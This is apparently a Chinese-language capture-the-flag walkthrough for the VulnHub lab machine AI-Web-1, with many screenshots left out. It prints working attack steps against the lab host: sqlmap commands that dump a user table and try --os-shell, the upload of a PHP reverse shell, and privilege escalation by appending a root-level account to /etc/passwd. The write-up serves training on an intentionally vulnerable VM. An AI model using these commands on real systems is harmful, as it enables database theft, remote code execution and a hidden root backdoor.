下载链接:

https://www.vulnhub.com/entry/ai-web-1,353/





主机发现扫描:



主机端口扫描



http://10.10.202.158/

目录扫描:

╰─ sudo python3 dirsearch.py -u http://10.10.202.158 -e .php

[17:11:29] 200 - 141B - /index.html



[17:11:37] 200 - 82B - /robots.txt

分别进行目录探测:

╰─ sudo python3 dirsearch.py -u http://10.10.202.158/m3diNf0/ -e .php

[17:12:31] 200 - 84KB - /m3diNf0/info.php

╰─ sudo python3 dirsearch.py -u http://10.10.202.158/se3reTdir777/ -e .php

[17:14:54] 200 - 1KB - /se3reTdir777/index.php

[17:14:54] 200 - 1KB - /se3reTdir777/index.php/login/

[17:15:09] 301 - 250B - /se3reTdir777/uploads -> http://10.10.202.158/se3reTdir777/uploads/





SQL注入攻击

╰─ sqlmap -r ai.txt --dbs --batch

╰─ sqlmap -r ai.txt --dbs --batch --dbs -D aiweb1 -T systemUser -C id,username,password --dump



base64 解密分别为:

t00r RmFrZVVzZXJQYXNzdzByZA== ----> FakeUserPassw0rd

aiweb1pwn TXlFdmlsUGFzc19mOTA4c2RhZjlfc2FkZmFzZjBzYQ== --> MyEvilPass_f908sdaf9_sadfasf0sa

u3er TjB0VGhpczBuZUFsczA= ---> N0tThis0neAls0



再次爆破未发现可登陆的后台地址,尝试下sqlmap 的os-shell

╰─ sqlmap -r ai.txt --dbs --dbs --os-shell



应该是没有写入权限,我们尝试下upload目录



/home/www/html/web1x443290o2sdf92213/se3reTdir777/uploads/



通过这个地址上传shell:

http://10.10.202.158:80/se3reTdir777/uploads/tmpuvuka.php 长传php-reverse.php



接下来进行提权操作

LinEnum.sh



╰─ openssl passwd -1 -salt hack403 pass123

$1$hack403$bsTXjmsCRF5fUFoYkS1io/

echo 'hack403:$1$hack403$bsTXjmsCRF5fUFoYkS1io/:0:0::/root:/bin/bash' >>/etc/passwd

完!